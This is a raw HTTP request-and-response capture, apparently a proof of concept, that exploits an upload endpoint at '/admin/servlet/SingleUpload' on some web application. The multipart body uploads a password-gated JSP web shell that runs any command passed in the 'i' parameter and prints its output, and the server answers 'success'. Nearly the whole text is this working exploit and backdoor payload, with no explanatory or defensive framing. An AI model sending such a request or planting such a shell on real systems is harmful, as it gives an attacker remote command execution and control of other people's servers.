 POST
/admin/servlet/SingleUpload?FileName=1ffasawfjwqea123ab.png&FileSize=28&U
ploadState=-1&Path= HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------2573343572163713699628014837​33
Content-Length: 525
-----------------------------257334357216371369962801483733
Content-Disposition: form-data; name="fileToUpload"; filename="blob"
Content-Type: application/octet-stream
<% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in
= Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1; byte[] b = new byte[2048]; out.print("<pre>");
while((a=in.read(b))!=-1){ out.println(new String(b)); }
out.print("</pre>"); } %>
-----------------------------257334357216371369962801483733--
HTTP/1.1 200
Server: nginx/1.21.1
Date: Sun, 05 Dec 2021 05:32:58 GMT
Connection: close
Set-Cookie:
JSESSIONID=964458AAFFE9234677BF021E897F220C; Path=/;
HttpOnly
Content-Security-Policy: connect-src * blob: data:;
Access-Control-Allow-Origin: *
Content-Length: 8
success